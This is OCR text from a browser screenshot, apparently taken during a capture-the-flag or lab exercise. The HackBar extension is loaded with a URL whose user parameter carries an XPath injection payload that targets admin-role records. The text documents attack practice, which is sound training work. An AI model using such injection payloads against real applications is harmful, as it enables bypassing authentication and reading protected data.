 http://120.26...ole=%27admin × +
120.26.93.115:24317/0311d4a262979e312e1d4d2556581509/index.php?user=user1'] | * | use 百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://120.26.93.115:24317/0311d4a262979e312e1d4d2556581509/index.php?user=user1'] | * | user[@role='admin
Split URL
Execute
Enable Post data Enable Referrer